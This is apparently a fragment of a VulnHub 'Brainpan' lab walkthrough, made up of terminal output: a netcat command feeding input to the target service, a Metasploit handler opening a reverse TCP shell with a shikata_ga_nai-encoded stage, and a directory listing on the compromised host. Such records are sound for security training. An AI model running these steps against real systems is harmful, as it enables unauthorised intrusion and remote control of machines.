 root@kali:~/vulnhub/brainpan# nc 10.0.2.8  9999 <test
brainpan
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.0.2.8
[*] Command shell session 2 opened (10.0.2.15:4444 → 10.0.2.8:60001) at 2020-04-1
3 06:47:29 -0400
Z:\home\puck>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\home\puck
3/6/2013   3:23 PM  <DIR>         .
3/4/2013  11:49 AM  <DIR>         ..
3/6/2013   3:23 PM           513  checksrv.sh
3/4/2013   2:45 PM  <DIR>         web
1 file                       513 bytes
3 directories     13,845,401,600 bytes free
Z:\home\puck>